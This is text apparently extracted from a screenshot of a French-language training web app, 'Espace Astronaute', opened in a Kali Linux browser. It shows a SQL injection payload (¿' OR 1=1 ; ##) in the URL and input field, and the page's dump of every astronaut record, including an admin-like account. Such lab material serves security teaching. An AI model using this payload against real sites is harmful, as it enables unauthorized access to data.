 localhost:8080/?username=%BF%27+OR+1%3D1+%3B+%23%23
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Espace Astronaute
Rentrez le nom d'un astronaute pour
afficher sa mission !
Astronaute
¿' OR 1=1 ; ##
Envoyer
Yang Liwei
Gui Haichao
Liu Bomingi
Zhai Zhigang
{ username: Yang Liwei, mission: Shenzhou 5 }, { username: Gui Haichao,
mission: Shenzhou 16 }, { username: Liu Bomingi, mission: Shenzhou 9 }, {
username: Zhai Zhigang, mission: Shenzhou 13 }, { username: Wang Yapin,
mission: Shenzhou 13 }, { username: RocketAdm, mission: }
PHP version: 5.5.11